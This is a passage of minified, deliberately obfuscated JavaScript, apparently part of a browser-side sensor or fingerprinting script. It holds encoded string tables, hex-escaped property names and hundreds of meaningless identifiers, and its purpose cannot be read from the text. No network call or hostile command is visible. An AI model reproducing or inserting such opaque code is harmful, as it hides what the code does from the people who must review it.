\rUO\"D","\t\x00+UI\f~R#W^&/*C","\x00\x007+u","HI)ET-0","(*EVHT$BE\x3f+6D^\x07D","P","C\f;0:TRD",",6J\bP","K\x07\"#B\x07Z\x07Re4nM3","DPnU$GE\f, K\vK\f\f","\tEJ#3;\x07(MRB\x3f\x00d\x07:/*U","!:9","\v7 So\x07UH.A_","g(9\x3f#n~`\'x0oqYQ)\\h","`edi$m!s$&nwr6\t3e\b\nBC(FK\n\x3f5$K\x07QPU>TY!\'6]Z[[{[yt","C\f;0:T[O","&\x40S$VIB3&BK","M[","7,<","F!Tg\x07/",",;UZ","gWV\x07DUwCC$,*","U^!E","mC#3*","-I\vK\x00D\x07.OH\x07\v2","xS\bVU$GD\t\x00-N[\x00Fx","H\r;:SR\bHH#cC\f\"- KZ","\tYs\"UO\n0&IL","-JGK\fDJ(T^","8>9N\r^\x07S","X\f~S(LI3+=^","",";\to","7\x00US=pM\np","6<sJDC","00,R","\fV\x07\tMK4lC","\vU=QB","SI6\"BJ","M\bEH ","\fTJ(RM\x00::","\\","LGS"];};var U8Y=function(){return f3.apply(this,[Rm,arguments]);};var W5=function(){return Qz.apply(this,[gJ,arguments]);};var TV=function(){return f3.apply(this,[rY,arguments]);};var OqY=function(){return f3.apply(this,[SR,arguments]);};var lK,NY,EJ,zb,qb,L2,wm,RY,Bm,CW,Qp;var WA;var dlt;var IA;var YT;var LO;var Ztt;var Fr;var Er;function D9(){var xbY=[];D9=function(){return xbY;};return xbY;}var A4;var hwt;function EC(){var B1Y=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);EC=function(){return B1Y;};return B1Y;}var Rst;var FG;function Cpt(){var WbY=new Object();Cpt=function(){return WbY;};return WbY;}var YC;var Ah,dW,ZE,ND,AY,fZ,jX,Rp,q0,TE,Bk,J7,YQ,Uh,jf,cb,W0,lN,Pb,wc,hb,X3,MK,Nc,n9,zq,Zc,zc,Mx,f6,LW,NI,ZR,XD,jh,DW,xm,cf,dX,lQ,Kl,kh,AQ,zp,x6,Qt,H9,WQ,I9,P3,OD,rG,NW,zW,qh,bb,Nq,If,w9,cM,d0,b1,X9,I1,M3,N2,dl,VD,G6,DI,kQ,HQ,vp,cB,mQ,A3,E3,lh,wb,Qh,jW,PW,w3,ZI,xB,th,Iq,M0,n3,S1,E2,Y0,dk,nE,Vk,Cq,hN,mR,Dc,G1,GD,b3,W3,bU,Qq,S9,bk,D8,wE,lq,Xm,J6,Hp,lp,K6,zG,v8,Om,FM,Nk,HY,vE,J3,k1,nb,LK,kG,Wt,LG,fX,SQ,VG,p6,VY,sp,Pm,c2,WW,n2,pW,vt,jm,PB,cR,D0,YJ,zk,bh,U7,EK,gY,XJ,bR,Ul,WG,NQ,st,Tk,TZ,gk,nN,kf,x0,qQ,VN,Jm,Oq,vX,MM,tQ,sJ,ZG,Mh,YX,lJ,YB,Jc,mI,Fx,tb,ZN,l3,kM,A8,S7,BK,Uf,N6,jk,C9,M1,gE,Em,s7,N9,HI,pD,QR,Pk,Am,qY,LM,qf,C,W9,Fc,lX,N0,LR,pp,KE,vx,Km,ll,z9,MG,ZY,sb,kZ,BW,Z6,k6,JK,cW,gK,P0,qE,U2,QK,TY,lI,f8,gG,F3,cI,BY,Tm,Z2,mq,R,qM,I2,Rh,K3,YK,IE,O1,jq,qk,bl,bI,vR,T6,Cf,ER,b8,Sq,j1,Ph,B1,Sf,LN,V2,m3,VU,dG,KN,Jf,kY,Ok,mY,DD,T3,Cl,kN,g8,vU,V3,Qc,Uc,K9,Jq,MD,GG,OK,t3,n7,l7,pm,j2,KD,KX,TB,m9,Q8,L0,r9,vf,tt,J0,Yk,DU,Op,wR,g3,X1,jJ,rK,GE,qK,d8,cq,Nl,kx,N1,U3,Lk,hQ,L3,J9,jY,r3,MZ,Jk,ht,AZ,q2,qc,bq,rh,FY,M7,gq,TG,Fl,c8,FW,GY,Z0,qI,HG,GZ,Nt,k7,Y8,tZ,xM,X8,w6,xY,Mq,HU,l1,Uq,c1,Mc,mN,zU,XQ,RZ,zm,Hh,wZ,jl,sq,v6,S,df,Bf,pG,k9,gJ,MN,Lp,sN,Lm,OM,Aq,bD,qq,c7,fG,Ix,dD,zM,Kq,RI,Lc,WR,p9,Dq,j8,q6,bZ,dU,EQ,Y9,kU,tI,OX,H2,EY,bW,RK,H7,nW,mZ,hR,HZ,Y1,w2,XN,YD,Qk,Ik,Cc,Zt,IN,SZ,t9,CG,rW,fb,Zq,gp,zB,EU,Vt,JJ,fk,FB,q1,O0,AU,rc,qD,jN,XG,P1,J8,CU,R9,XY,lW,K7,W1,zt,IG,Zl,Sc,AD,jp,JB,Gf,mk,X6,lY,bY,dN,nt,kI,zY,Ak,j0,Il,pt,x7,xX,WN,OR,bc,vD,rE,LJ,O3,fI,s8,l6,F6,PX,ID,xQ,n0,v7,cU,pY,Y6,PE,zZ,SU,rt,jD,JZ,Jx,Jh,zN,RN,K1,V0,gc,CB,TR,V9,KZ,OG,UZ,Y7,QE,SR,Q3,tN,s9,T8,UQ,KQ,dE,Rm,w7,fE,mE,CN,mJ,Pc,Kp,RD,EZ,kJ,T7,wp,VE,BE,pU,f7,Kt,xU,tf,R7,x2,Y3,kk,GQ,G9,qJ,N8,Pl,Ck,SG,KM,AG,Lh,sG,dM,w0,GW,Vl,ZB,SJ,VZ,xW,pZ,p1,lU,Jl,Tc,sf,Bx,jc,F1,Hc,S8,qX,sD,nM,IX,nh,xE,jI,b0,xf,wQ,nB,Rk,JX,Yh,I6,Jt,q7,rR,WY,vN,N3,Hx,ph,Gh,WK,Zp,C3,b6,JN,PR,Of,U0,EB,d7,Ip,YZ,CZ,B3,t6,l8,tm,xR,bQ,nD,p3,lD,g6,D2,Lf,F0,wl,T2,XI,qm,kB,Rt,pB,lE,j3,q9,OQ,IY,Dk,sK,cQ,qB,Xh,MU,Gx,Px,xq,E6,Y2,NN,QQ,Fq,n6,DZ,tE,FN,mW,wU,m7,Ib,Zm,HN,KU,G3,OZ,rx,Ep,kE,P,lt,P7,DB,kK,Sp,IW,c3,IK,S0,YU,Pq,rU,E1,R6,PG,KG,bx,L1,Ax,m6,tX,xN,t7,wG,z6,Tx,P9,nx,XU,Ek,VR,Et,pQ,sE,f2,O7,QD,Vc,sQ,MQ,OB,bE,XM,mG,rX,WE,ED,fm,zD,tD,vJ,A0,S6,Ic,D3,bG,gU,YG,VM,Dl,hq,BU,Uk,hW,EG,rD,CD,F2,cJ,VQ,It,dQ,sZ,Kh,Yc,cx,j6,ON,U6,T0,l0,b7,T1,F9,At,S3,UU,Z3,dx,G0,fq,tU,Q6,Mb,kD,B9,jG,kp,EW,G7,OW,R0,kt,M9,Eq,LU,KR,Hq,qZ,CM,Ml,T9,Sh,Lt,Ox,wh,z0,pE,Nb,g9,LZ,x9,tl,K2,f0,Ch,xk,UI,Tq,DR,WU,pJ,Z7,sM,hD,gx,O9,Bh,qt,II,j7,Bt,IR,gM,Gm,qp,DM,mh,EN,HD,xh,lM,QN,dR,nZ,LE,UG,P6,YW,PD,c6,RU,r1,DG,qU,lk,xc,Xc,I7,gZ,KK,cc,cK,IZ,BZ,Sl,pI,B7,EM,X0,xG,A6,Gq,FE,tk,mD,rM,PM,GI,d9,sY,JI,GU,g7,Zh,wW,CX,kW,xD,U1,Cm,jB,x3,X7,MJ,kq,ck,c0,NE,mK,nK,V1,gX,cZ,gW,Oh,Yf,p0,vb,J1,DE,nU,AW,K0,Np,zf,Wh,fK,kb,hf,v9,gD,WI,sh,Pt,BD,vW,jU,Bq,I3,C6,N7,TU,Th,fp,hE,cE,JD,PQ,KI,hJ,m0,WX,YI,g0,FR,BQ,XZ,Qm,Rc,RX,xZ,QG,GJ,s3,V7,Kc,wD,Wx,LD,NU,Zk,ZQ,bJ,FJ,lf,cX,sW,Rl,k8,RR,GN,mf,jx,SN,v0,DN,pN,Wl,CQ,gQ,z3,nc,jZ,wq,Al,k2,D7,vG,BX,bt,wx,hm,lc,RQ,Sx,wK,G2,UY,Oc,gN,RE,r6,rq,Fm,Mk,AR,D,zX,O6,J2,lm,Wk,Qx,F7,NZ,m2,p7,Vp,El,C1,sI,J,R3,AE,rY,AX,Dx,dZ,z7,BI,YE,hl,jK,H0,Gb,mm,Cx,Bp,h9,Jp,ME,QU,TI,Yq,tG,OE,Tt,tW,I8,xI,l2,S2,GR,r2,fB,qW,Fh,hI,Kk,JQ,qx,I0,sl,BM,Rx,MR,Xq,mx,Bl,n8,RW,Bb,wN,Z8,n1,Ef,WZ,SD,wI,H6,gf,C7,Ll,bf,M6,qG,JE,fR,j9,ZU,cN,Wp,XK,UD,r0,Ql,AM,HE,Z1,nq,xx,k0,nQ,Ex,m1,GX,D1,PZ,Ac,A9,tq,Nh,A1,bN,NK,UJ,np,Z9,jE,dq,sX,gR,WM,tJ,nG,Q0,rk,TN,Tb,fD,UN,vc,Sk,k3,Ux,Ec,FU,Bc,A7,lG,QI,hZ,hX,dc,NX,cD,zE,B8;function IL(){var z9Y=['lx','h8','BB','SX','YY','Rf','wf','qR','q8','QB','rb','fx','r8','rp','sR','YM','dK','pM','wY','x8','Z','km','m8','KJ','cl','LX','MW','rm','wt','GM','DK','HM','zK','pK','VK','Cp','YR','p2','mB','ZK','X2','XX','Q2','tM','jb','ml','Pf','Ub','Sb','JR','t8','Gt','jt','SY','Eb','CJ','L','HK','fW','vY','pb','Yb','KW','wX','gt','WJ','mX','dY','vB','Ab','P2','ZX','KY','Lb','Pp','VX','p8','R8','Fp','z2','Xb','KB','Kx','vm','Hm','hY','Vm','Yl','mb','zx','Q','RM','hx','WB','Ap','Af','gl','XB','fM','VB','pR','XW','px','F8','A','gm','V8','hK','E8','UM','Ht','zR','fY','nX','Ol','OY','sB','Cb','G','UB','Xf','fl','A2','bm','HB','PJ','BJ','X','w','SM','Wf','mM','Xt','gb','nl','rB','AB','OJ','RB','tp','Hl','Xl','VW','Vf','xJ','Um','wM','St','tB','O8','AJ','Df','JW','QY','CY','Up','TK','rl','ZW','Mt','Wb','g2','LB','UW','bB','Ob','Yx','O2','Ym','U8','Ut','H','bX','QJ','UR','lR','Gp','Kf','VJ','Mf','tR','U','B','Fb','HW','lb','RJ','C8','Tl','TX','T','cm','dJ','Qb','PY','ZJ','FK','z8','G8','zJ','NJ','pf','Mp','sx','MX','Vx','QX','hB','hM','Gl','rJ','R2','QW','W8','M2','bp','HR','ct','Im','q','Jb','Mm','dp','Ot','Qf','XR'];IL=function(){return z9Y;};return z9Y;}function fU(WUY){return E7()[WUY];}function IC(hhY){return IL()[hhY];}var vmt;function cG(ZWY){return IL()[ZWY];}function Ud(){var lMY=new Object();Ud=function(){return lMY;};return lMY;}function AN(){var dbY=[]['\x65\x6e\x74\x72\x69\x65\x73']();AN=function(){return dbY;};return dbY;}var V;var SE;var TBt;function E7(){var ccY=['Nf','Zx','Nm','Hb','M8','NB','K8','kl','DX','mt','wJ','Ff','ql','TM','DY','jR','cY','Kb','E','JY','Zb','ZM','Db','pX','Sm','nY','L8','s2','nJ','SK','BR','HJ','xb','nf','vl','tY','FX','xK','DJ','NM','MB','SW','ff','F','Zf','xl','ft','O','Xx','UX','HX'];E7=function(){return ccY;};return ccY;}function Rv(){var RqY={};Rv=function(){return RqY;};return RqY;}var ZA;var vst;var smt;function FV(){var K6Y=[]['\x6b\x65\x79\x73']();FV=function(){return K6Y;};return K6Y;}var pmt;var PBY;var KYt;var n4;var gB;var DP;var nk;var CE;var Pj;function TFt(QMY){var kkY=QMY;var BhY;do{BhY=P5(TUY(kkY),Br);kkY=BhY;}while(mU(BhY,QMY));return BhY;}return B6.call(this,U2);function qC(BWY){return E7()[BWY];}var Qst;var vL;var NCt;var llt;function vQ(PNY){return IL()[PNY];}function VJt(OhY){return E7()[OhY];}var Eh;function VT(S8Y){return E7()[S8Y];}var Xst;var dV;var KLt;function J5(AcY){return E7()[AcY];}function b5(){var JQY={};b5=function(){return JQY;};return JQY;}var t5;function xxY(pWY,YMY){SE.push(gpt);var F6Y=function(){};F6Y[U9(typeof Ud()[cA(UE)],v3('',[][[]]))?Ud()[cA(UE)](QXt,fL,lxt,jQ(Vq)):Ud()[cA(Wq)](pT,b9,Cz,D5)][Ud()[cA(Wc)].apply(null,[Gv,EP,OF,jQ(jQ({}))])]=pWY;F6Y[Ud()[cA(Wq)].call(null,pT,jQ(jQ(Vq)),Cz,AT)][D9()[cG(Wc)](GV,U5)]=function(QGY){SE.push(Cd);var EGY;return EGY=this[zh(typeof Ud()[cA(Vq)],'undefined')?Ud()[cA(b9)](E4,jQ({}),sN,jQ(Fk)):Ud()[cA(UE)](LI,Fft,k5,jQ([]))]=YMY(QGY),SE.pop(),EGY;};F6Y[Ud()[cA(Wq)].apply(null,[pT,vh,Cz,D5])][AN()[vQ(CC)].call(null,IS,ph,AT)]=function(){SE.push(Hd);var SZY;return SZY=this[Ud()[cA(b9)].call(null,E4,cj,AQ,DH)]=YMY(this[Ud()[cA(b9)](E4,rz,AQ,JT)]),SE.pop(),SZY;};var rkY;return SE.pop(),rkY=new F6Y(),rkY;}var sPt;function JO(){var JqY=new Object();JO=function(){return JqY;};return JqY;}var xBt;var wlt;function cA(BUY){return IL()[BUY];}var Tpt;var TQ;var kJt;var Vq,Wq,vZ,b9,rz,D5,Wc,CC,ZD,UE,AH,slt,IS,Fk,B4,WV,g4,Ar,Y4,NG,w1,Kv,pz,FD,EI,Ih,Fft,AT,U5,r7,rN,TD,LYt,gft,wk,xmt,Gv,dw,WF,cL,EP,Q7,YO,GO,E4,ZC,IQ,wj,k4,fS,JT,fw,qS,W6,kT,vh,SA,d6,fL,P4,YS,gw,rS,bH,sU,EL,r4,sC,xC,kz,gr,dh,KH,M5,Kj,QC,cj,DH,dn,Az,Wz,pO,Rn,vz,KJt,DS,PXt,Dh,L7,Gz,CS,UC,jd,vV,Zr,gL,L5,vn,Yr,Jv,Fd,Ez,zC,Gbt,Ej,TC,LH,Tn,M4,Zd,f1,lv,qH,nr,fr,z5,xS,Zw,pJt,Dtt,C2t,Gst,hJt,Mlt,UKt,Dlt,V6,Tmt,t4,jbt,Mn,Fw,dz,HS,vC,RP,bw,TP,hO,Ed,Abt,gpt,pT,Cz,QXt,lxt,OF,GV,Cd,LI,k5,Hd,OC,Br,B0,Uw,UA,L6,lL,s6,Zz,KA,Oz,KT,tA,hL,fd,hn,QH,JH,DV,cP,xj,qXt,tF,Wmt,Sg,Dz,XWt,mxt,On,zL,IT,V4,V5,WD,BT,HA,pXt,RWt,pBt,l2t,Pxt,fxt,tJt,MO,T4,wz,VH,PN,TH,pk,ML,vj,bC,Kz,TA,R5,Rj,Ew,Ow,DA,NT,UV,LL,wr,Xn,D4,XA,sT,xXt,gxt,wbt,J4,nH,RV,rI,R4,CYt,dRt,qpt,UJt,n2t,jr,kL,lXt,pbt,Dbt,Tg,Ybt,Gft,dbt,xT,KXt,YH,Olt,xlt,gRt,Yd,PBt,jtt,vJt,F2t,E0,Nbt,Vg,sF,qWt,L2t,Vmt,nI,mr,nL,j4,gH,Xj,NP,Bg,Yft,cKt,htt,Rz,hmt,ZT,S5,xg,DJt,lJt,cXt,Cn,cC,LC,gv,lj,tn,DO,WC,IP,MP,p4,jz,CI,Rw,wxt,kKt,pA,ftt,Lg,TKt,KWt,hXt,qA,rV,FL,Sv,nz,GP,Av,zz,Hk,pH,VP,gj,pv,BS,Wn,Xr,xz,Nj,dP,AS,KC,g1,tv,ST,tH,AI,ZH,Xw,Ln,rr,fV,RH,l4,gn,nn,qL,vd,RA,pV,qz,NA,sd,zlt,zg,EE,gF,IXt,jmt,Wg,Dmt,Ost,LV,zRt,sWt,bWt,HKt,CJt,sbt,Bpt,Gmt,RRt,Glt,dft,En,mmt,OBt,f2t,hF,zT,sj,OT,vq,sr,Mtt,Stt,FO,Jlt,nlt,TF,hlt,FT,Mv,rP,mT,Hv,qP,Yj,Rd,hr,kr,gz,VI,UXt,s2t,dBt,cF,Ott,Fz,HH,ZV,WP,m5,nS,Cw,fWt,zst,Nst,QBt,Jbt,Spt,Hz,kA,fT,pr,N5,pP,fj,sO,lH,E5,US,fv,NBt,r2t,xRt,z4,LRt,Pn,Jw,FC,mS,X4,FP,DC,rT,dr,VA,GA,sL,Z5,vS,Ur,dT,Ist,vI,qlt,GWt,Sft,gKt,ZYt,Xmt,qxt,ppt,TXt,fYt,Opt,kXt,rF,vxt,Amt,BG,Uj,Lj,nP,In,AV,w5,qn,cxt,Cg,Att,cJt,kF,QYt,mj,Lz,C5,jP,Dj,Dw,xL,XC,Ad,BC,bBt,dF,fKt,lBt,vRt,Slt,BBt,Tst,zP,QKt,Bxt,Wxt,Oft,f5,LS,XP,Gj,HO,qJt,lWt,H2t,Fv,OL,hH,Y5,BV,AP,CH,QS,Sj,ntt,F5,KL,Mmt,zxt,Ytt,tO,H5,CT,VL,PH,vr,Vn,lV,MS,pS,zQ,YL,vtt,OP,SYt,Dpt,Ett,IKt,DWt,YBt,Jtt,wC,vT,Vd,QZ,SL,NO,Cr,MI,Kw,U4,pq,hk,R1,FZ,Lq,vk,E9,hG,lZ,L9,C0,C4,sv,rn,nA,MC,xv,rd,mP,sA,Vj,dI,FH,sz,jA,cz,Gr,Pv,xA,pC,Vr,vH,zj,lr,s4,fP,Dr,wT,rC,kw,OS,IV,SH,dC,gS,cH,SC,Qv,AC,rKt,rJt,Ftt,zpt,jO,qYt,AKt,JC,wP,N4,lz,Zn,UT,bV,JV,PV,qO,Nn,QT,Hr,sP,hv,Bv,Bd,bz,ld,RT,qT,Jn,Iv,CL,ZL,BL,Gw,An,LT,fz,hA,jv,Sd,j5,lT,gT,GC,mpt,Dg,Clt,ARt,bF,kd,Jj,A5,B5,hz,cO,kO,jV,Vz,nT,sn,K4,JA,ZS,Q5,G4,NV,FA,Xz,QO,EH,ES,xn,Kr,XH,jC,RL,hV,HC,TT,XT,Or,hw,Bw,KS,Bj,WO,LP,KV,Wft,RBt,Ctt,Kpt,Bbt,FI,O4,Gd,b4,Nz,XL,d4,NH,Emt,OJt,Hst,mJt,Itt,rbt,VYt,XJt,Alt,jxt,LXt,cYt,br,Sz,Jr,Kn,DT,d5,wYt,SO,V2t,nKt,wKt,RJt,Nft,nft,U2t,hxt,Kmt,QF,xF,Tbt,Sxt,Lbt,ng,LJt,Fg,jpt,ZXt,Yg,tP,nd,cr,c4,Dd,jn,mw,sw,Jz,Mj,xH,nYt,gO,gBt,UF,PT,x5,Ov,Wj,tC,zI,f4,qj,UP,nBt,zKt,YKt,qmt,R2t,mC,Tj,FS,ww,dj,tr,tWt,fJt,nO,JWt,DF,dg,zft,hft,nRt,jJt,tpt,lft,W4,pn,WT,O5,EA,cv,Cv,DYt,bKt,bmt,WKt,AF,Pw,xP,jT,AA,Kg,qBt,vO,mg,XBt,wst,vBt,Ipt,jst,wpt,hbt,Jmt,PF,mRt,dpt,AL,cV,MT,kV,ET,Dn,IH,rj,YA,sH,bn,EV,PL,cBt,Llt,dXt,Blt,ZRt,glt,xr,bj,Zv,Td,Tv,tT,WH,p5,jw,UL,T5,wL,lP,rA,YV,sV,Rr,rmt,tmt,sxt,wmt,rRt,Xg,Wlt,E2t,qV,TL,Iw,Qd,BA,lA,cS,SI,BO,Un,gd,PP,Vw,bS,OH,VV,CV,kH,kn,gP,LA,Md,zd,m4,I4,Lv,F4,ZF,Wbt,rYt,lbt,Dxt,Xbt,Pbt,bL,OA,JP,Hw,GT,Pft,Qmt,rst,gtt,Wst,Ypt,Lw,kj,S4,Wd,tj,Hj,Qj,Nv,Yn,NS,L4,Od,s5,Bn,md,qw,Og,VKt,cg,YWt,LKt,zF,jH,VC,Ww,cw,xst,EYt,c2t,JBt,j2t,q2t,B2t,sJt,ZP,GS,Ir,dL,KP,hC,QP,Kd,GH,WL,l5,MA,x4,Pd,bA,bP,JS,v5,SS,Wv,lC,Qw,DL,GL,Mw,mn,tS,Aj,K5,HL,xV,MV,Tr,ABt,lg,Ag,JYt,bg,Xv,pL,Yz,c5,w4,pw,vA,Sr,qd,Dv,jL,BH,HBt;var bd;var Rq;var ZGt;function TUY(clY){clY=clY?clY:VS(clY);var WkY=rQ(NL(clY,Vq),TQ[Fk]);if(rQ(Rlt(Rlt(XE(clY,D5),XE(clY,rz)),clY),Vq)){WkY++;}return WkY;}var nv;function XV(L6Y){return E7()[L6Y];}function RG(){var MbY=function(){};RG=function(){return MbY;};return MbY;}nv;}());